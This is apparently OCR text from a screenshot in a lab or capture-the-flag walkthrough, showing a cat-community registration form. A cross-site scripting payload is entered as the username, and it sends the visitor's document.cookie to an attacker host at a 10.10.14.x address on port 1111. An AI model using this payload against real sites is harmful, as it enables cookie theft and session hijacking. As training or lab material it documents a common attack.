 Join the Best Cat Community
Register
Username:
<script>document.location='http://10.10.14.x:1111/?c='+document.cookie;</script>
Email:
re@test.com
Password:
••••
Register
Already have an account?